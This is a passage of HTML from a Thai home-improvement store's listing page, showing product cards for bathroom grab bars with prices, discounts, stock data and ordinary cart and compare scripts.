				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/736/73614/447x447/10072021_73614$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-50 50 ซม." alt="ราวมือจับกันลื่น WS GB-3327-50 50 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="73614" onclick="addToCartDelivery('YjhkNTM2ZTk3YzliYTkyM2E5MTRhNDBiZTIzODRmYWRiNjY2OGIzZjgxN2VlYzFkZGRiMjI3OTY2Yjk0NDM2MA==', '73614', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-50 50 ซม.</div>
			<div class="sku">SKU:73614</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">810</div>
						<div class="original-price">
							฿ 1,300<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_73614" onclick="pcompareBtnClick(73614)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1150061" data-value="1150061" data-menu="null" ga-index="58">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1150061" value="58" />
		<input type="hidden" id="gtmName-1150061" value="ราวจับกันลื่นตรง I-SPA BD-CA-GRA65A(GR)"/>
		<input type="hidden" id="gtmNameEN-1150061" value="GRAB BAR I-SPA BD-CA-GRA65A(GR)"/>
		<input type="hidden" id="gtmPrice-1150061" value="2090.0"/>
		<input type="hidden" id="gtmNetPrice-1150061" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1150061" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1150061" value="2490.0"/>
		<input type="hidden" id="gtmCategory1-1150061" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1150061" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1150061" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1150061" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1150061" value="I-SPA"/>
		<input type="hidden" id="gtmAvailability-1150061" value="12.0" />
		<input type="hidden" id="gtmIsNetPrice-1150061" value="false"/>
		<input type="hidden" id="gtmMchId-1150061" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1150061" value="58"/>
		<input type="hidden" class="gtmNameEN-1150061" value="GRAB BAR I-SPA BD-CA-GRA65A(GR)"/>
		<input type="hidden" class="gtmPartnerName-1150061" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1150061" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1150061">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/500/1150061/447x447/10072021_1150061$Imagec1.jpg')" title="ราวจับกันลื่นตรง I-SPA BD-CA-GRA65A(GR)" alt="ราวจับกันลื่นตรง I-SPA BD-CA-GRA65A(GR)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$80.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1150061" onclick="addToCartDelivery('ZGU3MDk2MzhlZDI5NWU0OTA1NWQ2MTA1ZDA4NzBiMzI3MTQ2MDhkZjRkZjYxZWNkNzk5ZmM4ODBkNGMzNzk2Mw==', '1150061', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">I-SPA</div>
			<div class="item-title">ราวจับกันลื่นตรง I-SPA BD-CA-GRA65A(GR)</div>
			<div class="sku">SKU:1150061</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,090</div>
						<div class="original-price">
							฿ 2,490<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1150061" onclick="pcompareBtnClick(1150061)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1013720" data-value="1013720" data-menu="null" ga-index="59">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1013720" value="59" />
		<input type="hidden" id="gtmName-1013720" value="ราวมือจับกันลื่น ตัว U WS HR-1112-3-UD"/>
		<input type="hidden" id="gtmNameEN-1013720" value="U-SHAPED GRAB BAR WS HR-1112-3-UD"/>
		<input type="hidden" id="gtmPrice-1013720" value="4950.0"/>
		<input type="hidden" id="gtmNetPrice-1013720" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1013720" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1013720" value="8900.0"/>
		<input type="hidden" id="gtmCategory1-1013720" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1013720" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1013720" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1013720" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1013720" value="WS"/>
		<input type="hidden" id="gtmAvailability-1013720" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-1013720" value="false"/>
		<input type="hidden" id="gtmMchId-1013720" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1013720" value="59"/>
		<input type="hidden" class="gtmNameEN-1013720" value="U-SHAPED GRAB BAR WS HR-1112-3-UD"/>
		<input type="hidden" class="gtmPartnerName-1013720" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1013720" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1013720">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/137/1013720/447x447/26052023_1013720$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว U WS HR-1112-3-UD" alt="ราวมือจับกันลื่น ตัว U WS HR-1112-3-UD"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1013720" onclick="addToCartDelivery('YmJhMzI5ZjkwMWE0NjNhNzVlNGNkNjJmOTYzYTFhOTMxNDQ5ZWQxM2Q3MjQ0NGYyMjFhMjEzOTgxYmU3MmZkZg==', '1013720', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว U WS HR-1112-3-UD</div>
			<div class="sku">SKU:1013720</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,950</div>
						<div class="original-price">
							฿ 8,900<span>-44%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1013720" onclick="pcompareBtnClick(1013720)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-150378" data-value="150378" data-menu="null" ga-index="60">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-150378" value="60" />
		<input type="hidden" id="gtmName-150378" value="ราวกันลื่น COTTO CT750(HM)"/>
		<input type="hidden" id="gtmNameEN-150378" value="GRAB BAR COTTO CT750(HM)"/>
		<input type="hidden" id="gtmPrice-150378" value="1260.0"/>
		<input type="hidden" id="gtmNetPrice-150378" value="0.0"/>
		<input type="hidden" id="gtmDiscount-150378" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-150378" value="1850.0"/>
		<input type="hidden" id="gtmCategory1-150378" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-150378" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-150378" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-150378" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-150378" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-150378" value="75.0" />
		<input type="hidden" id="gtmIsNetPrice-150378" value="false"/>
		<input type="hidden" id="gtmMchId-150378" value="BR050603"/>
		<input type="hidden" class="gtmIndex-150378" value="60"/>
		<input type="hidden" class="gtmNameEN-150378" value="GRAB BAR COTTO CT750(HM)"/>
		<input type="hidden" class="gtmPartnerName-150378" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-150378" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/150378">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/503/150378/447x447/10072021_150378$Imagec1.jpg')" title="ราวกันลื่น COTTO CT750(HM)" alt="ราวกันลื่น COTTO CT750(HM)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="150378" onclick="addToCartDelivery('NTM0NGJiMGY2Njc3NmZkMTdhMGExNzUwMzdkYzVlY2MwZGJjNTFjZjcwOTRiZjllMGQ0MTNiZmFmYTQxOWMwZQ==', '150378', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">ราวกันลื่น COTTO CT750(HM)</div>
			<div class="sku">SKU:150378</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,260</div>
						<div class="original-price">
							฿ 1,850<span>-31%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_150378" onclick="pcompareBtnClick(150378)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1274262" data-value="1274262" data-menu="null" ga-index="61">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1274262" value="61" />
		<input type="hidden" id="gtmName-1274262" value="ราวมือจับกันลื่น WS S-HDC-0366"/>
		<input type="hidden" id="gtmNameEN-1274262" value="GRAB BAR WS S-HDC-0366"/>
		<input type="hidden" id="gtmPrice-1274262" value="12610.0"/>
		<input type="hidden" id="gtmNetPrice-1274262" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1274262" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1274262" value="31525.0"/>
		<input type="hidden" id="gtmCategory1-1274262" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1274262" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1274262" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1274262" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1274262" value="WS"/>
		<input type="hidden" id="gtmAvailability-1274262" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1274262" value="false"/>
		<input type="hidden" id="gtmMchId-1274262" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1274262" value="61"/>
		<input type="hidden" class="gtmNameEN-1274262" value="GRAB BAR WS S-HDC-0366"/>
		<input type="hidden" class="gtmPartnerName-1274262" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1274262" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1274262">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/742/1274262/447x447/27052025_1274262$Imagec1.jpg')" title="ราวมือจับกันลื่น WS S-HDC-0366" alt="ราวมือจับกันลื่น WS S-HDC-0366"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1274262" onclick="addToCartDelivery('ZGYyNGQ3YzY4ZDZkM2I1MDFlZDkzNmY1YTE2N2ExY2ExZjQ4Mzg3NmUwNzRkYWEyMDUxNWQwNWQ2OWU5MmE3ZQ==', '1274262', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS S-HDC-0366</div>
			<div class="sku">SKU:1274262</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">12,610</div>
						<div class="original-price">
							฿ 31,525<span>-60%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1274262" onclick="pcompareBtnClick(1274262)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1123418" data-value="1123418" data-menu="null" ga-index="62">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1123418" value="62" />
		<input type="hidden" id="gtmName-1123418" value="ราวมือจับ โยกขึ้นลง WS HR-6111-2-UD"/>
		<input type="hidden" id="gtmNameEN-1123418" value="FLIP-UP GRAB BAR WS HR-6111-2-UD"/>
		<input type="hidden" id="gtmPrice-1123418" value="2299.0"/>
		<input type="hidden" id="gtmNetPrice-1123418" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1123418" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1123418" value="3300.0"/>
		<input type="hidden" id="gtmCategory1-1123418" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1123418" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1123418" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1123418" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1123418" value="WS"/>
		<input type="hidden" id="gtmAvailability-1123418" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1123418" value="false"/>
		<input type="hidden" id="gtmMchId-1123418" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1123418" value="62"/>
		<input type="hidden" class="gtmNameEN-1123418" value="FLIP-UP GRAB BAR WS HR-6111-2-UD"/>
		<input type="hidden" class="gtmPartnerName-1123418" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1123418" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1123418">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/234/1123418/447x447/13012026_1123418$Imagec1.jpg')" title="ราวมือจับ โยกขึ้นลง WS HR-6111-2-UD" alt="ราวมือจับ โยกขึ้นลง WS HR-6111-2-UD"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1123418" onclick="addToCartDelivery('YzVmZTU4OTk4NDI2Yzg2YzIyY2I0OWU1ODlmYzdhNjZhM2VmZThhNmI4M2QyNDYyZDg1ZDVhNDRkNTkwZmQyNg==', '1123418', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับ โยกขึ้นลง WS HR-6111-2-UD</div>
			<div class="sku">SKU:1123418</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,299</div>
						<div class="original-price">
							฿ 3,300<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1123418" onclick="pcompareBtnClick(1123418)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1151862" data-value="1151862" data-menu="null" ga-index="63">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151862" value="63" />
		<input type="hidden" id="gtmName-1151862" value="ข้องอราวมือจับปรับมุม MOYA JL13"/>
		<input type="hidden" id="gtmNameEN-1151862" value="ELBOW HANDRAIL FITTINGS MOYA JL13"/>
		<input type="hidden" id="gtmPrice-1151862" value="790.0"/>
		<input type="hidden" id="gtmNetPrice-1151862" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151862" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151862" value="1040.0"/>
		<input type="hidden" id="gtmCategory1-1151862" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151862" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1151862" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1151862" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1151862" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1151862" value="158.0" />
		<input type="hidden" id="gtmIsNetPrice-1151862" value="false"/>
		<input type="hidden" id="gtmMchId-1151862" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1151862" value="63"/>
		<input type="hidden" class="gtmNameEN-1151862" value="ELBOW HANDRAIL FITTINGS MOYA JL13"/>
		<input type="hidden" class="gtmPartnerName-1151862" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151862" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151862">
